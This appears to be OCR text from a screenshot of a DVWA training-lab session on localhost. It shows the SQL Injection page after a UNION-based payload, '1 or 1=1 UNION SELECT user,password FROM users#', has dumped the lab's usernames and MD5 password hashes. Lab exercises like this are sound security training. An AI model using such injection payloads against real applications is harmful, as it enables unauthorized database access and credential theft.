 Apps Places May 26 05:53
FoxyProxy Options × Vulnerability: SQL Injec × SQL injection UNION a × What is SQL Injection? × CrackStation - Online × +
Not Secure http://localhost/DVWA/vulnerabilities/sqli/# 80%
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
View Source View Help